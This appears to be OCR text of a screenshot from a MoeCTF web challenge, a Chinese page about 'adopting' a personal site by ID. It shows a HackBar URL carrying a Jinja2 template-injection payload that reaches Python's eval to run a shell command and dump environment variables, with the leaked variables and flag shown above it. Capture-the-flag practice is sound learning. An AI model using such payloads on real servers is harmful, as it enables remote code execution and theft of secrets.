 KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d4
FLAG=moectf{Do_y0u_kN0w_ssTi-@nd-P13@sE_Vi5lt-sXRhHH5-
b10g8} }} 的个人小站
这里曾经是 Sxrhhh 的个人小站。但是迫于压力，Sxrhhh 只能拍卖自己的网站了。提供你的 id 来领养这个可怜的网站吧
😄 来看看你的网站能做什么吧~~
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:37607/?id={{"".__class__.__mro__[1].__subclasses__()[137].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("env").read()')}}}}
Use POST method MODIFY HEADER